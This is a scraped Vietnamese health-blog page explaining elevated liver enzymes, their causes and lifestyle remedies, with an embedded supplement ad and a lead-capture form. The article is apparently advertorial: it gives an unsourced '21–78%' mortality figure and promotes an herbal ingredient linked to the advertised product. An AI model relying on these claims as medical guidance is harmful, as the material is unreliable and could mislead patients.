    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span><a href="https://loikhuyenduocsi.org/benh-gan">Bệnh Gan</a></span> » <span><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></span> » <span class="breadcrumb_last" aria-current="page">MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img data-lazyloaded="1" src="[data-uri]" alt='Dược sĩ Nguyễn Huệ' data-src='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/><noscript><img alt='Dược sĩ Nguyễn Huệ' src='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>					<span class="meta_text">bởi</span>
					<a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html">23/08/2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://loikhuyenduocsi.org/benh-gan/men-gan" rel="category tag">Men gan</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.8%"><img width="500" height="334" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?" decoding="async" sizes="(max-width: 500px) 100vw, 500px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p><strong><em>Chỉ số men gan </em></strong><strong><em>tăng cao </em></strong><strong><em>phản ánh tình trạng sức khỏe của gan nhưng thường ít người biết và dễ bỏ qua. Cùng tìm hiểu bệnh lý nào làm men gan tăng cao?</em></strong></p>
<h2>Đối tượng dễ bị men gan tăng cao?</h2>
<p>Gan là cơ quan có vai trò quan trọng giúp xử lý mọi chất độc khi vào trng cơ thể. Men gan là một loại enzyme nằm trong tế bào gan. Đến lúc tế bào gan chết đi do quá trình lão hóa một lượng men gan được phóng thích vào máu ở nồng độ dưới 40UI/L (chỉ số này gần như cố định ở người bình thường). Nếu cao hơn các chỉ số này gọi là men gan cao.</p>
<p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-7343" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung.jpg" alt="MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?" width="500" height="333" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung-120x80.jpg 120w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="alignnone size-full wp-image-7343" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung.jpg" alt="MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?" width="500" height="333" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/men-gan-cao-trieu-chung-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>Có nhiều nguyên nhân dẫn tới tình trạng <strong>men gan tăng cao</strong> một trong những nguyên nhân thường gặp là viêm gan. Virus viêm gan xâm nhập vào tế bào gan sản sinh rất nhanh, mạnh và phá hủy tế bào gan nên men gan giải phóng ngày càng nhiều. Ngoài ra, người nghiện rượu, sốt rét, ung thư gan, ngộ độc hóa chất làm cho men gan tăng cao một cách đáng kể.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7342_0_6968a463705b4   " data-unique="jnews_module_7342_0_6968a463705b4">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Bài viết <strong>liên quan</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/thuc-don-an-uong-hang-ngay-chua-benh-hieu-qua-cho-nguoi-men-gan-cao.html">Thực đơn ăn uống hàng ngày chữa bệnh hiệu quả cho người men gan cao</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/tong-hop-cac-nguyen-nhan-trieu-chung-men-gan-duoi-goc-nhin-chuyen-gia.html">Tổng hợp các nguyên nhân triệu chứng men gan dưới góc nhìn chuyên gia</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/men-gan-cao-nen-an-gi-xay-dung-thuc-don-cho-nguoi-men-gan-cao.html">Men gan cao nên ăn gì? Xây dựng thực đơn cho người men gan cao</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7342_0_6968a463705b4={"header_icon":"","first_title":"B\u00e0i vi\u1ebft ","second_title":"li\u00ean quan","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","included_only":!1,"exclude_post":7342,"include_category":"71","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"}</script>
				</div>
            </div>
                    </div>
<p>Người bệnh đường mật có liên quan mật thiết với gan nhất là các bệnh lý sỏi đường mật, giun chui ống mật, viêm đường mật. Ngoài ra, các bệnh lý khác như nhiễm khuẩn nặng (do sởi, rubella, nhiễm khuẩn huyết) hoặc một số thuốc làm gia tăng men gan.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/728x90.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_tablet align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_phone align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a></div></div>
<p>Những ai dễ mắc men gan cao? Đó là những người uống nhiều rượu bia, trường hợp uống quá nhiều và uống liên tục có thể làm gia tăng men gan.</p>
<p>Người bị nhiễm virus viêm gan: trong đó có virus A, B, C, D, E (viêm gan B là phổ biến nhất). Virus xâm nhập vào tế bào gan, phá hủy tế bào gan khiến lượng men gan trong máu tăng cao.</p>
<p>Những người mắc bệnh lý mạn tính dùng thuốc điều trị dài ngày, người mắc bệnh đường mật, viêm túi mật, sỏi đường mật khiến men gan cao</p>
<h2>Men gan tăng cao do bệnh gì?</h2>
<p>Bình thường có 4 men gan khác nhau được đưa vào trong các xét nghiệm thông thường, đó là AST (SGOT), ALT (SGPT), AP và GGT. Trong đó, AST và ALT là 2 loại enzym cơ bản trong men gan tuy nhiên chúng cũng có một lượng nhất định tồn tại trong máu. Đối với người bình thường, 2 chỉ số này dao động trong khoảng 20 U/L – 40 U/L. Nếu các chỉ số tăng vượt ngưỡng trung bình chứng tỏ gan đang bị tổn thương.</p>
<p>Chỉ số men gan cao báo hiệu nhiều bệnh lý nguy hiểm tới sức khỏe như viêm gan, ung thư gan, viêm cơ, viêm túi mật, nhồi máu cơ tim, động kinh,&#8230; Trường hợp không được điều trị sẽ dẫn tới viêm gan mạn tính, xơ gan thậm chí ung thư đồng thời giảm dần tuổi thọ, tăng tỷ lệ tử vong từ 21 &#8211; 78%.</p>
<p>Một điều đáng lo ngại nếu men gan tăng nhẹ dưới 2 lần hầu như người bệnh không có triệu chứng gì, nếu không đi xét nghiệm thì sẽ không biết được</p>
<p>Đáng chú ý, nếu men gan tăng nhẹ dưới 2 lần thì người bệnh hầu như chưa có biểu hiện triệu chứng gì, nếu không đi xét nghiệm thì không biết được. Bởi nồng độ các men này chỉ tăng trong các trường hợp:</p>
<p>Viêm gan do virus</p>
<p>Gan nhiễm mỡ</p>
<p>Bệnh gan do rượu, bệnh gan do thuốc…</p>
<p>Khi 2 chỉ số men gan GGT và AP tăng có thể là biểu hiện của tắc mật hoặc viêm đường mật. Chỉ số nồng độ AP bình thường vào khoảng 35-115 U/L, và nồng độ GGT bình thường vào khoảng 3-60 U/L. Một số trường hợp cụ thể khiến men GGT và AP tăng có thể kể đến như:</p>
<p>Xơ gan mật</p>
<p>Bệnh gan nhiễm mỡ ở người không nghiện rượu</p>
<p>Viêm đường mật xơ hóa</p>
<p>Bệnh gan do rượu, u gan</p>
<h2>Giải pháp cho men gan tăng cao?</h2>
<p>Để có một lá gan khỏe  mạnh, khuyến cáo mọi người thực hiện lối sống lành mạnh, hạn chế sử dụng các chất kích thích như bia rượu, thuốc lá. Bên cạnh đó, cần uống nhiều nước mỗi ngày, chế độ nghỉ ngơi và làm việc hợp lý, tránh thức khuya. Bên cạnh đó, cần có chế độ tập luyện hợp lý, ăn uống cân bằng. Ăn nhiều rau quả giàu vitamin. Bên cạnh đó, sử dụng thảo dược giúp hạ men gan một cách an toàn.</p>
<p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-7344" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/Thanh-phan-Heposal-02-1-e1533979917393.png" alt="Đối tượng dễ bị men gan tăng cao?" width="500" height="359" /><noscript><img decoding="async" class="alignnone size-full wp-image-7344" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/Thanh-phan-Heposal-02-1-e1533979917393.png" alt="Đối tượng dễ bị men gan tăng cao?" width="500" height="359" /></noscript></p>
<p>Hiện nay, các dược liệu thiên nhiên để hỗ trợ phục hồi và bảo vệ lá gan được nhiều người sử dụng bởi tính hiệu quả và an toàn. Tuy nhiên, nhiều người do thiếu hiểu biết đã sử dụng các dược liệu không rõ nguồn gốc, hiệu quả chưa được chứng minh, dẫn đến quá liều, không đảm bảo tác dụng khiến bệnh tình thêm nặng nề. Người bệnh nên sử dụng các thảo dược thiên nhiên, với nguồn gốc rõ ràng, công dụng đã được kiểm chứng qua các nghiên cứu khoa học cụ thể. Đặc biệt trong đó có dược liệu Ưng Bất Bạc đã được nghiên cứu bài bản trong suốt 10 năm, được Mỹ và Đài Loan đồng cấp bằng sàng chế về hiệu quả và công nghệ chiết xuất ưu việt.</p>
<p>&nbsp;</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://loikhuyenduocsi.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='7342' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
